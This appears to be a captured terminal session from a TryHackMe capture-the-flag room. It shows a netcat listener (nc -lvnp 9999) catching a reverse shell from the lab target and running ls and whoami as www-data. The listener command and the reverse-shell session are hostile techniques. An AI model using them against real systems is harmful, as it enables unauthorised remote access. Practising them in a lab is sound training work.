 ~/tryhackme/Year of the Fox ✔ 6m 28s 12:39:25 AM
nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.54.212 48202
sh: 0: can't access tty; job control turned off
$ ls
search.php
$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Jun 22  2020 .
drwxr-xr-x 7 root root 4096 May 31  2020 ..
-rw-r--r-- 1 root root  650 Jun 22  2020 search.php
$ whoami
www-data
$
k21@zerosec:~/… sudo openvpn S… k21@zerosec:~/… nc -lvnp 9999